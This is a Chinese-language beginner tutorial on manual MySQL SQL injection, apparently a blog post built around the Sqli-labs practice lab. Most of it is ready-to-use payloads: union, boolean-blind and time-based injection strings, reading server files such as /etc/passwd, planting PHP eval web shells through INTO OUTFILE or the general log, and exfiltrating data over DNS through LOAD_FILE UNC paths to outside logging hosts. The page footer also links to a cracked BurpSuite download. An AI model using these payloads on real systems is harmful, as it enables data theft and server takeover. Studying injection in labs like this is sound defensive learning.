我是技术不高,但我能带你入门
我遇到过无数人曾来像我表示自己想学网络安全,走了很多弯路,求师被骗过很多钱。
这样的人我没办法帮助太多,限于时间精力与能力,帮得了1个帮不了100个,再说我也不是昔日的雷锋了。
如今我也基本上不做渗透了,回过头看到几年前自己笔记中有一些注入笔记,虽然我没有大牛水平,没有高端操作,但我希望我能把我仅有的一些技术与资源,能够最大程度惠及到网络安全向往者身上,能够带领一部分新人步入网络安全。
网络安全其实跟其他行业一样,网上什么教程都有,但能百度到不一定能学到,大多杂乱无章,教程更多的是表达成果,及简要的过程。供学习者来说可消化性太低。
其实对于入门者来说最重要的是:从哪开始,如何开始,需要秉持什么样的价值观,而不是天天混圈子,喊这个表哥,那个大佬。
SQL注入教程说明
- 本教程旨在带领理解SQL注入基本原理与实现方式,以及常见的注入操作。
- 学习SQL注入之前需要先学习基本的SQL语句,http基本的get与post请求,url编码。
- 本教程从笔记中整理修饰,可能连贯性不强,不够系统,但都是重要且需要理解的点。
- 建议基于Sqlilab边学习边实践
- 在理解本教程完后,可以学习:Sqlmap使用教程【个人笔记精华整理】
SQL手工注入入门教程
mysql基本hack函数:
mid
SELECT MID(ColumnName, Start [, Length]) FROM TableName
LEFT(str,len)
返回字符串str的最左面len个字符
ASCII(str) =ORD
返回字符串str的最左面字符的ASCII代码值。如果str是空字符串,返回0。如果str是NULL,返回NULL
SUBSTR(str,pos,len)
从str中多少个字符开始,截取多少位
CAST
SELECT CAST(’12’ AS int) 将目标str转化为目标数据类型
IFNULL(expr1,expr2)
如果expr1不是NULL,IFNULL()返回expr1,否则它返回expr2
updatexml()
extracavalue()
▲left(database(),1)>’s’ //left()函数Explain:database()显示数据库名称,left(a,b)从左侧截取 a 的前 b 位▲ascii(substr((select table_name from information_schema.tables where table_schema =database()limit 0,1),1,1))=101 –+ //substr()函数,ascii()函数Explain:substr(a,b,c)从 b 位置开始,截取字符串 a 的 c 长度。Ascii()将某个字符转换 为 ascii 值▲ascii(substr((select database()),1,1))=98▲ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))>98%23 //ORD()函数,MID()函数Explain:mid(a,b,c)从位置 b 开始,截取 a 字符串的 c 位Ord()函数同 ascii(),将字符转为 ascii 值
LOAD_FILE
加载本地文件(服务器上)
-1 union select 1,1,1,load_file(char(99,58,47,98,111,111,116,46,105,110,105))-1 union select 1,1,1,load_file(0x633a2f626f6f742e696e69)get与post请求注释符的区别
一般很容易在各种教程上看到 ‘ or and 1=1 # 或 ‘ or and 1=1 –+
但可能没人告诉你什么情况下该用什么。
#是sql语句中的注释符,+ 在http请求中表示空格,但get与post中,由于http请求的转义,请求到后端sql语句拼接的时候可能会不一样。
uname=1%27+or+1%3D1+--%2B&passwd=111&submit=Submitselect table_name from information_schema where table_schema ="security";select column_name from information_schema where table_name ="eamils";AND与OR的区别


union联合查询注入
www.vuln.cn/sql/less-1/?id=1' and 1=2 union select 1,user(),database() --+www.vuln.cn/sql/less-1/?id=-1' union select 1,user(),database() --+www.vuln.cn/sql/less-10/?id=1" and if((select count(*) from information_schema.columns where table_name = "emails")=2,sleep(5),1) --+www.vuln.cn/sql/less-10/?id=1" and exists (select username from admin)http://www.vuln.cn/?id=-1 uni%00on se%00lect id,hash fr%00om sql3.key读文件/写shell
支持union的方法,最常规的方式:
www.vuln.cn/sql/less-10/?id=-1" union select 1,user(),3 into outfile "C:\\test.txt" --+16进制写shell
www.vuln.cn/sql/less-10/?id=-1" union select 0x3c,0x3f,0x6576616C28245F504F53545B785D293B3F3E into outfile "C:\\test.php" --+< ? eval($_POST[x]);?>
利用分隔符写shell
select * from admin where id=1 into outfile ‘F:\WWW\phpinfo.php’ fields terminated by ‘<? phpinfo(); ?>’%23 #分隔符也可以用16进制表示select exp(~(select * from(select 'hello')a)) into outfile 'C:/out.txt'; //但是只能写一个0进去。修改sql日志路径到web下的一个php文件
show variables like '%general%'; #查看配置
set global general_log = on; #开启general log模式
set global general_log_file = '/var/www/html/1.php'; #设置日志目录为shell地址
select '<?php eval($_POST[cmd]);?>' #写入shellselect exp(~(select*from(select load_file('/etc/passwd'))a));mysql> UPDATE table_test
-> SET blob_col=LOAD_FILE('/tmp/picture')
-> WHERE id=1;基于布尔值的盲注
- 可以通过响应的不同可以判断sql语句是否正确
- 枚举字符来判断字符是否存在
mysql的一些特征:
-
select 1 from information_schema.tables where table_schema="security"; 这种情况后面只要为真,就会返回1 -
select 1 from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit 0,1;
-
ascii(substr((select table_name information_schema.tables where tables_schema=database()limit 0,1),1,1))=101 这种情况取第二个表的时候就需要limit 2,1了,因为表的排序是固定不会变的
-
select user() like ‘ro%’,有匹配的时候会返回1,
标准的正则布尔测试:
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit 0,1);http://www.vuln.cn/sqllib/Less-5/?id=1%27and%20left(version(),1)=5%23http://www.vuln.cn/index.php?a=examtraining&c=index&id=1 and (ord(substr(database() ,1,1))-1010) &m=member&type=TF盲注流程
http://www.vuln.cn/sqllib/Less-5/?id=1%27and ascii(substr((select table_name information_schema.tables where tables_schema=database() limit 0,1),1,1))=101http://www.vuln.cn/sqllib/Less-5/?id=1%27and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>80--+ http://www.vuln.cn/sqllib/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^username' limit 0,1)--+and ord(substr((select column_name from information_schema.columns where table_name="emails" limit 0,1),1,1))=105+--+ http://www.vuln.cn/sqllib/Less-5/?id=1%27 and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))= 68--+and ord(mid((select id from emails order by id limit 0,1),1,1))<105+--+http://www.vuln.cn/SQL/Less-8/?id=1%27+union select 1,LOAD_FILE(CONCAT('\\\\',(select id from emails limit 0,1),'.t00ls.af6160db0692ac54d19b613b0b01a78c.tu4.org\\foobar')),3 --+http://localhost/SQL/Less-9/?id=1%27+union select 1,LOAD_FILE(CONCAT('\\\\',database(),'.t00ls.af6160db0692ac54d19b613b0b01a78c.tu4.org\\foobar')),3 --+select id from admin where id=1 and if((select load_file(concat('\\\\',(select database()),'.ceye.io\\abc'))),1,1);延时注入
http://www.vuln.cn/sqllib/Less-9/?id=1'and If(ascii(substr((select column_name from information _schema.columns where table_name='users' limit 0,1),1,1))=105,1,sleep(5))--+http://www.vuln.cn/sql/less-9/?id=1' and if((ord(substr(user(),1,1))=114),sleep(5),1) --+show fields from `tiny_nav` where field='id' and sleep(('a'=(select name from tiny_manager where id=3 union select 'a' order by 1 limit 1))*5)http://www.vuln.cn/SQL/Less-8/?id=1%27+and sleep(5) --+www.www.vuln.cn/sql/less-10/?id=1" and sleep(5) order by 8 --+post注入
') or (ord(substr(user(),1,1))>1#



![Sqlmap官网下载与安装教程[windows/linux版本]](http://www.vuln.cn/wp-content/uploads/2015/08/sqlmap1.png)



![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)
![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)

![WireShark教程 – 黑客发现之旅(5) – (nmap)扫描探测[转]](http://www.vuln.cn/wp-content/uploads/2015/10/05f0f1047d4ba9bfc6cba93ab9f72ade.jpg)
![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)

 云悉指纹
云悉指纹